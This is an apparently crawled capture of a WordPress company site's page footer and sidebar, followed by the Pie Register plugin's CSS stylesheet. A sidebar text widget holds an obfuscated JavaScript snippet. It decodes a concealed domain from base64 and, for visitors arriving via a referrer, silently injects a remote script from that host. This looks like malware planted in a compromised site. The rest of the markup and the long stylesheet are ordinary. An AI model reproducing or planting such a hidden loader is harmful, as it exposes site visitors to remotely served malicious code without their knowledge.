	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0
body_size: 64144
content:
body .pieregWrapper *,
body .pieregWrapper li,
body .pieregWrapper ul,
body .pieregWrapper img,
body .pieregWrapper div,
body .pieregWrapper a,
body .pieregWrapper p,
body .pieregWrapper input,
body .pieregWrapper label,
body .pieregWrapper span,
body .pieregWrapper h2,
body .pieregWrapper h1,
body .piereg_container *,
body .piereg_container li,
body .piereg_container ul,
body .piereg_container img,
body .piereg_container div,
body .piereg_container a,
body .piereg_container p,
body .piereg_container input,
body .piereg_container label,
body .piereg_container span,
body .piereg_container h2,
body .piereg_container h1,
/*body .pieregForgotPassword **/

{
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
	visibility:visible;
	width:auto;
	height:auto;
/*	display:;*/
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	margin-bottom:0px;
	text-decoration:none;
	text-shadow:none;
/*	font-size:*/
	font-style:normal;
	font-weight:normal;
	list-style:none;
	box-sizing:border-box;
	opacity:1;
	border:none;
	background:none;
	box-shadow:none;
	float:none;
	max-height:none;
	min-height:none;
	max-width:none;
	min-width:none;
}

/*#piereg_login form#piereg_loginform h1 {display:none;}*/
body.pieregister_preview_page::before{
	background-color:none;
	box-shadow : none;
    content: "";
    display: inline;
    height: auto;
    left: 0;
    min-height: auto;
    position: static;
    top: 0;
    width: auto;
    z-index: 0;
}
#piereg_login{display:inline-block;}
#piereg_login form#piereg_resetpassform {
	margin: auto;
	width: 300px;
}
#piereg_login form#piereg_resetpassform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_resetpassform p label{
	float: left;
	margin: 10px 0px 4px 0px;
	width: 100%;
}
#piereg_login form#piereg_loginform .input,#login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 78%;
	float: left;
	color:#848484;
}
.widget #piereg_login form#piereg_loginform .input,.widget #login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 100%;
	display:block;
	float: none;
	color:#848484;
}

#piereg_login form#piereg_loginform {
/*	margin: auto;
	width: 300px;*/
}
#piereg_login form#piereg_lostpasswordform .piereg_recaptcha_widget_div
{
    padding-top: 10px;
	float:left;
	width:100%;
}
form.piereg_loginform .piereg_recaptcha_widget_div{
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget #piereg_login form#piereg_loginform {
	margin: auto;
	width: 100%;
}
#piereg_login form#piereg_loginform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
} 
#piereg_login form#piereg_loginform p label {
	float: left;
	margin: 10px 0 3px 0;
	min-width: 100px;
}

.pieregWrapper #pie_register .piereg_payment_selection {
	background:#F4F4F4;
    border: 1px solid rgb(214, 214, 214);
    clear: both;
    display: inline-block;
    padding: 5px 10px;
    width: 100%;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection input[type="radio"] {
    margin-top: 18px;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection label img{
	max-width:240px;
	cursor:pointer;
}
/*#piereg_login form#piereg_lostpasswordform h1 {display:none;}*/
#piereg_login form#piereg_lostpasswordform {
/*	margin: auto;
	width: 300px;*/
}
.widget #piereg_login form#piereg_lostpasswordform {
  margin: auto;
  width: auto;
}
.widget .pieregForgotPassword .forgot_pass_links{text-align:center;}
#piereg_login form#piereg_lostpasswordform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_lostpasswordform p label {
	float: left;
	margin: 10px 0 10px;
	min-width: 100px;
	width:100%;
}
.widget .pieregForgotPassword label {
  float: none;
  width: 100%;
}
.piereg_edit_profile_link{float:right; margin-top:-47px; background: url(../images/edit_profile.png) no-repeat right 2px; text-decoration: none; width:15px; height:18px;}
/*footer{float:left;width:100%;}*/
.piereg_main_wrapper{width:960px; margin:auto;padding:15px 20px;background:#ffffff; overflow:hidden;}
.piereg_form_wrapper{width:700px;}
#piereg_pie_form_heading{font-size: 1.285714286rem;line-height: 1.6;font-family: "Open Sans", Helvetica, Arial, sans-serif; color:#444444;margin-left: 2px;}
#piereg_pie_form_desc{font-family: "Open Sans", Helvetica, Arial, sans-serif;color: #444; font-size:14px; margin-left: 2px;}
.pieregWrapper ul {
	padding:0;
	list-style:none;
	width: 100%;
	margin:10px 0;
	/*margin:5% 0;*/
}
.pieregWrapper .fields .fieldset{
	padding: 10px 20px;
	overflow:hidden;
}
.pieregWrapper .fields .fieldset .fieldset_child {
    padding: 10px 0;
}
.widget #pie_register .fields .fieldset {
  float: none;
  margin-left: 0;
  padding: 0;
  width: 97%;
}
.pieregWrapper #pie_register .fields .legend_txt{text-align: center;clear:both;}
.pieregWrapper #pie_register .fields .fieldset .input_fields.piereg_recaptcha_reg_div{border:none;padding:0px;}
.widget #pie_register .fields .legend_txt{
  bottom: 0;
  float: none;
  left: 0;
  position: relative;
}
.pieregWrapper #pie_register .fields .fieldset.error
{
	border:#c84040 1px solid;
	border-left:#c84040 4px solid;
}
.pieregWrapper #pie_register .fields .legend.error
{
	color: #c84040;
	padding: 5px;
	text-align: center;
	/*background: #ffffff;*/
	padding-top: 0;
	padding-bottom: 0;
	line-height: normal;
	position: static;
	display: inline-block;
	margin: auto;
	width: auto;
}
.pieregWrapper #pie_register #piereg_pie_form_desc {
	margin-top: 9px;
}

.pieregWrapper #pie_register .fields2 {
	width: 91.9%;
	padding: 2% 4% 8px 4%;
	border:1px solid #ffffff;
	float:left;
	margin-bottom:2px;
	font-family:arial;
	color:#66696b;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
}
.pieregWrapper #pie_register .fields2 .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields2 .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields2 label {
	font-family: 'HelveticaRegular';
	font-size: 18px;
	color:#2d2f30;
	float: left;
	width: 100%;
	text-transform:capitalize;
}
.pieregWrapper #pie_register .fields2 .input_fields {
	width: 262px;
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 7px;
	margin-bottom: 10px;
}
.pieregWrapper #pie_register .fields .pie_list{float:left; width: 64%; position:relative;margin-left:29%;}
.pieregWrapper #pie_register .fields .pie_list:nth-child(2){
	margin-left:0;
}
.widget #pie_register .fields .pie_list{float:right; width: 87%; position:relative;}
.widget .pie_list .input_fields {
  float: left !important;
  width: 48% !important;
}
.pieregWrapper #pie_register .fields .pie_list img{position:absolute; ;top: 0%; cursor:pointer;}
.pieregWrapper #pie_register .fields .pie_list input.input_fields{margin-bottom: 10px; float:left; margin-right:0.8%}
.pieregWrapper #pie_register .fields {
	width: 100%;
	padding: 0% 0% 0px 0%;
	font-family:arial;
	color:#262626;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
	margin-bottom: 8px;
	clear:both;
	overflow:hidden;
	list-style:none
}
.pieregWrapper #pie_register .fields #piereg_pie_form_heading{font-size:24px; font-weight:bold; color:#262626;}
.pieregWrapper #pie_register .fields .submit_field {
	width: 22%;
	height: 33px;
	float: right;
	padding: 16px 12px 8px 12px;
	margin-right: 33px;
	margin-top: -9px;
	position: relative;
}
.pieregWrapper #pie_register .fields .submit_field .submit_btn {
	float:right;
	background:#464646;
	color:#ffffff;
	border: 0;
	cursor: pointer;
	width:74px;
	height:26px;
}
.pieregWrapper #pie_register .fields .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields label {
	/*font-family: 'HelveticaRegular';*/
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-size: 13px;
	color:#333;
	padding-top: 10px;
	/*width: 100%;
	text-transform:capitalize;*/
	line-height: normal;
	width: 29%;
	float: left;
	word-break: break-word;
	font-weight:normal
}
.widget #pie_register .fields label{
	float:none;
	display:block;
	margin: 0 0 10px;
	width:auto;
}
.pieregWrapper #pie_register .fields .submit_field .edit_btn {
	left: -15px;
	top: 13px;
}
.pieregWrapper #pie_register .fields .input_fields {
	border-radius: 0px;
	border: 1px solid #ccc;
	padding: 8px 8px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 60%;
	display:inline-block;
	color:#848484;
	box-sizing:border-box
}
.widget #pie_register .fields .input_fields {
	float:none;
	display:block;
	margin:5px 0;
	width:100%;
}
.pieregWrapper #pie_register .fields .radio_wrap {
	float: none;
	width: 62%;
	margin-top: 0px;
	/*display: inline-flex;*/
	display: inline-block;
}
.widget #pie_register .fields .radio_wrap {
	float: none;
	width: 100%;
	margin-top: 0px;
	display: inline-flex;
}
.pieregWrapper #pie_register .fields .radio_wrap label {
	font-size: 15px;
	float: left;
	width: auto;
	/*margin-right: 5px;*/
	margin-right: 20px;
}


.pieregWrapper #pie_register .fields .radio_wrap .radio_fields {
	width: 12px;
	float: left;
	/*margin-right: 20px;*/
	margin-right: 5px;
	vertical-align: middle;
	/*margin-top: 6px;*/
	margin-top: 3px;
}
.pieregWrapper #pie_register .fields .radio_fields {
	float:left;
}
.pieregWrapper #pie_register .fields input[type="checkbox"].input_fields, .pieregWrapper #pie_register .fields input[type="radio"].input_fields {
	width:auto;
}
.pieregWrapper #pie_register .fields select {
	/*width: 262px;*/
	width: 60%;
	border-radius: 3px;
	border: 1px solid #d5d5d5;`
	margin-top: 0px;
	margin-bottom: 0px;
	/*width: 62.1%;*/
	color:#848484;
	height: auto;
}
.pieregWrapper #pie_register .fields textarea {
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 5px 5px 5px 5px;
	margin-top: 0px;
	margin-bottom: 10px;
	resize: none;
	font-family: arial;
	color:#848484;
	width: 60%;
	display: inline-block;
	float: none;
}
.widget #pie_register .fields textarea {
	width:100%;
}
.pieregWrapper #pie_register .fields .date_format_field img {
	vertical-align:middle;
	/*margin-left: 5px;
	position: absolute;*/
	/*right: 4%;*/
	width: 24px;
	/*top: 48%;*/
}
.pieregWrapper #pie_register .fields .hasDatepicker{width:87% !important; margin-right:3px;}
.pieregWrapper #pie_register .fields .inner_fields {
	float:left;
	margin-right: 0px;
	width: 50%;
}
.pieregWrapper #pie_register .fields .inner_fields label {
	width: auto;
	float: left;
	display: block;
	width: 20%;
}
.pieregWrapper #pie_register .fields .piereg_time {
	display: inline-block;
	/*width: 71%;*/
	width: 60%;
}
.widget #pie_register .fields .piereg_time{
	width:100%;
}
.pieregWrapper #pie_register .fields .piereg_time .input_fields{width: 98%;}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 2%;
	margin-left: 1%;
}
.pieregWrapper #pie_register .fields .date_format_field .time_fields {
	float: left;
	width: 28%;
	margin-right:2.745%;
}
.pieregWrapper #pie_register .fields .piereg_time.date_format_field .time_fields:last-child{
	margin-right:0;
	margin-left:0 !important;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields {
	float: left;
	width: 31.5%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:last-child{
	margin-left:2.75%;
}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 0.66%;
	margin-left: 0.71%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields .input_fields {
	width: 100%;
	margin-bottom:3px;
	float: left;
	margin-right: 0%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields label {
	font-size:14px;
	width: auto;
	float: none;
	display:block;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:first-child select {
	margin-left:0;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields select {
	width: 100%;
	height: auto;
	margin-left: 6%;
	margin-left:0%;
	margin-top: 0px;
}
.widget #pie_register .fields select{
	margin-top:5px !important;
}
.pieregWrapper #pie_register .fields .address_main{display:inline-block; width: 71%;float: right; margin-top: -20px;}
.widget #pie_register .fields .address_main{
	display:block;
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address {
	float: left;
	width: 87%;
	margin-left: 4px;
	margin-bottom: 20px;
}
.widget #pie_register .fields .address {
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address label {
	font-size:14px;
	width: 83%;
}
.pieregWrapper #pie_register .fields .address .input_fields {
	width: 98%;
}
.pieregWrapper #pie_register .fields .address2 {
	float:left;
	width: 50%;
}
.pieregWrapper #pie_register .fields .address2 .input_fields {
	width: 95%;
	/*width: 78%;*/
}
.pieregWrapper #pie_register .fields .address2 select {
	width:96%;
	margin-top: 0px;
	padding:0;
	/*height: 22px;*/
}
.pieregWrapper #pie_register .fields input[type="submit"],
.pieregWrapper #pie_register .fields input[type="reset"]{float:right;}
.pieregWrapper #pie_register .fields .piereg_cancel_profile_edit_btn{float:right;margin-left:10px;}
#piereg_recaptcha_area {
	float:left;
}
.piereg_login_error {
	margin: 0 0 0px 0px ;
	padding: 12px;
	border-width: 1px;
	border-style: solid;
	color:#ffffff !important;
	/*background:url(../images/err_msg.png) no-repeat 20px 18px #d22828;*/
	background:url('../images/err_msg.png') no-repeat 20px 18px rgb(217, 83, 79);
	border-color:rgb(212, 63, 58);
	padding-left: 40px;
	/*border-radius: 8px;*/
	margin: 0 0 10px;
	clear:both;
}
.piereg_login_error a{
	color:#fff;
}
.piereg_message {
	margin: 0 0 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid ;
	/*background: url(../images/success_msg.png) no-repeat 20px 11px #6a9644;*/
	background: url('../images/success_msg.png') no-repeat 20px 11px rgb(92, 184, 92);
	border-color:rgb(76, 174, 76);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
.piereg_warning {
	margin: 0px 0px 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid;
	/*background: url(../images/warning_msg.png) no-repeat 20px 14px #e98237;*/
	background: url('../images/warning_msg.png') no-repeat 20px 14px rgb(240, 173, 78);
	border-color:rgb(238, 162, 54);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
@font-face {
	font-family: 'HelveticaRegular';
	src: url('../fonts/helvetica-webfont.eot');
	src: url('../fonts/helvetica-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/helvetica-webfont.woff') format('woff'),  url('../fonts/helvetica-webfont.ttf') format('truetype'),  url('../fonts/helvetica-webfont.svg#HelveticaRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'MyriadProRegular';
	src: url('../fonts/myriadp2-webfont.eot');
	src: url('../fonts/myriadp2-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/myriadp2-webfont.woff') format('woff'),  url('../fonts/myriadp2-webfont.ttf') format('truetype'),  url('../fonts/myriadp2-webfont.svg#MyriadProRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.piereg_progressbar.ui-progressbar {height: 2em;text-align: left;overflow: hidden;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}
.piereg_progressbar.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.piereg_progressbar.ui-progressbar .ui-progressbar-overlay {
	background: url("images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.piereg_progressbar.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.pieregWrapper .ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.pieregWrapper .ui-widget-header a {
	color: #222222;
}
.pieregWrapper .ui-corner-all, .pieregWrapper .ui-corner-top, .pieregWrapper .ui-corner-right, .pieregWrapper .ui-corner-tr {
	border-top-right-radius: 4px;
}
.pieregWrapper .ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	color: #222222;
}
.pieregWrapper #pie_register .label_top label{width:100%;line-height: 24px;}
.pieregWrapper #pie_register .label_top span{color:#848484;}
.pieregWrapper #pie_register .label_top .input_fields{width:96%;}
.pieregWrapper #pie_register .label_top .time{width:97.3%;}
.pieregWrapper #pie_register .label_top textarea{width:96%;}
.pieregWrapper #pie_register .label_top .address_main{
    float: left;
    width: 100%;
}
.pieregWrapper #pie_register .label_top .address{float: left;width: 98%;}
.pieregWrapper #pie_register .label_top .address2{width: 50%;}
.pieregWrapper #pie_register .label_top .address2 .input_fields{width: 88%;}
.pieregWrapper #pie_register .label_top .address2 select{margin-bottom:0; width: 93%;}
.pieregWrapper #pie_register .label_top .pie_list{float: left;width: 97.2%;}
.pieregWrapper #pie_register .label_top .pie_list img{position: absolute;top: -21px;left: 30px;}
.pieregWrapper #pie_register .label_top select{width:97.9%;}
.pieregWrapper #pie_register .label_top .radio_wrap label{margin-right:0;}
.pieregWrapper #pie_register li.fields .wdth-lft{width: 63%!important;float: left;}
.pieregWrapper #pie_register li.fields .mrgn-lft{margin-left: 29%;}
.pieregWrapper #pie_register li.fields .sectionBreak{width: 62% !important;float: none;border: 0px solid #aaaaaa;margin-top: 20px;display: inline-block;}
.pieregWrapper #pie_register li.fields .desc {font-size:10px;float: right;/*margin-top:4px;*/width: 71%;line-height: normal;margin: 4px 0 0;}
.pieregWrapper #pie_register li.label_top .desc{float:left; width:100%;}
.pie_profile#pie_register{}
.pie_profile#pie_register .fields{width:79%; margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; float:none;vertical-align:middle; padding:2% 0%; background: white;}
.pieregWrapper #pie_register .piereg_custom_list {margin-bottom: 0;}
.pie_profile#pie_register .fields2{margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; border-left:0px solid #e4e4e4;background:#f9f9f9; /*width:20%;*/ width:30%; float:none;vertical-align:middle; padding:2% 0%;}
.pie_profile#pie_register tr:first-child .fields2{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register tr:first-child .fields{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register .fields2 label{color:#333; font-size:13px; font-weight:bold;padding:0% 10%;width: 80%; text-transform:inherit;line-height: 21px;height: auto; float:left;}
.pie_profile#pie_register .fields span{padding:0% 2%;line-height: 35px; float:left; font-size:12px; color:#848484;width: 80%; background:#ffffff;line-height: 21px;}
.pie_profile#pie_register .fields span ol{margin:0; list-style:none;}
.pie_profile#pie_register .fields span ol li{float:left; color:#797979; background:#e4f0fa; margin:0px 3px; padding:2px 9px;}
.pie_profile#pie_register .fields span ol li:first-child{margin-left:0;}
/*.entry-header{display:none;}*/
.preview_page{background:#cccccc;}
#password_meter
{
	overflow:hidden;
}
.pieregWrapper #pie_register .label_top #password_meter{width:100%;}
#passwordDescription
{
	float:left;	
	margin-top:10px;
	width: 100%;
	font-family: arial;
	font-size: 14px;
	color: #848484;
}
/*#passwordStrength,#piereg_passwordStrength
{
	height:10px;
	display:block;
	float:left;
	margin-top:13px;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}*/
.piereg_strength0,.strength0
{
	width:60%;
	background:#cccccc;
}
.strength1
{
	width:14%;
	background:#ff0000;
}
.strength2
{
	width:28%;	
	background:#ff5f5f;
}
.strength3
{
	width:42%;
	background:#56e500;
}
.strength4
{
	width:50%;
	background:#4dcd00;	
}
.strength5
{
	background:#399800;
	width:60%;
}
.widget .piereg_strength0,.widget .strength0
{
	width:100%;
	background:#cccccc;
}
.widget .strength1
{
	width:20%;
	background:#ff0000;
}
.widget .strength2
{
	width:40%;	
	background:#ff5f5f;
}
.widget .strength3
{
	width:60%;
	background:#56e500;
}
.widget .strength4
{
	width:80%;
	background:#4dcd00;	
}
.widget .strength5
{
	background:#399800;
	width:100%;
}
/*----------------------------------*/
.pieregWrapper .ui-helper-hidden { display: none; }
.pieregWrapper .ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.pieregWrapper .ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.pieregWrapper .ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.pieregWrapper .ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
/** html .ui-helper-clearfix { height:1%; }*/
.pieregWrapper .ui-helper-clearfix { display:block; }
/* end clearfix */
.pieregWrapper .ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }

/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-disabled { cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.pieregWrapper .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
/*----------------------------------*/
.pieregWrapper .ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }
.pieregWrapper .ui-widget .ui-widget { font-size: 1em; }
.pieregWrapper .ui-widget input,
.pieregWrapper .ui-widget select,
.pieregWrapper .ui-widget textarea,
.pieregWrapper .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.pieregWrapper .ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222; }
.pieregWrapper .ui-widget-content a { color: #222222; }
.pieregWrapper .ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold; }
.pieregWrapper .ui-widget-header a { color: #222222; }
/* Interaction states
----------------------------------*/
.pieregWrapper .ui-state-default,
.pieregWrapper .ui-widget-content .ui-state-default,
.pieregWrapper .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }

.pieregWrapper .ui-state-default a,
.pieregWrapper .ui-state-default a:link,
.pieregWrapper .ui-state-default a:visited { color: #555555; text-decoration: none; }

.pieregWrapper .ui-state-hover,
.pieregWrapper .ui-widget-content .ui-state-hover,
.pieregWrapper .ui-widget-header .ui-state-hover,
.pieregWrapper .ui-state-focus,
.pieregWrapper .ui-widget-content .ui-state-focus,
.pieregWrapper .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }

.pieregWrapper .ui-state-hover a,
.pieregWrapper .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.pieregWrapper .ui-state-active,
.pieregWrapper .ui-widget-content .ui-state-active,
.pieregWrapper .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.pieregWrapper .ui-state-active a,
.pieregWrapper .ui-state-active a:link,
.pieregWrapper .ui-state-active a:visited { color: #212121; text-decoration: none; }
.pieregWrapper .ui-widget :active { outline: none; }
/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-highlight,
.pieregWrapper .ui-widget-content .ui-state-highlight,
.pieregWrapper .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.pieregWrapper .ui-state-highlight a,
.pieregWrapper .ui-widget-content .ui-state-highlight a,
.pieregWrapper .ui-widget-header .ui-state-highlight a { color: #363636; }
.pieregWrapper .ui-state-error,
.pieregWrapper .ui-widget-content .ui-state-error,
.pieregWrapper .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.pieregWrapper .ui-state-error a,
.pieregWrapper .ui-widget-content .ui-state-error a,
.pieregWrapper .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.pieregWrapper .ui-state-error-text,
.pieregWrapper .ui-widget-content .ui-state-error-text,
.pieregWrapper .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.pieregWrapper .ui-priority-primary,
.pieregWrapper .ui-widget-content .ui-priority-primary,
.pieregWrapper .ui-widget-header .ui-priority-primary { font-weight: bold; }
.pieregWrapper .ui-priority-secondary,
.pieregWrapper .ui-widget-content .ui-priority-secondary,
.pieregWrapper .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.pieregWrapper .ui-state-disabled,
.pieregWrapper .ui-widget-content .ui-state-disabled,
.pieregWrapper .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }
/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png); }
.pieregWrapper .ui-state-hover .ui-icon,
.pieregWrapper .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png); }
.pieregWrapper .ui-state-error .ui-icon,
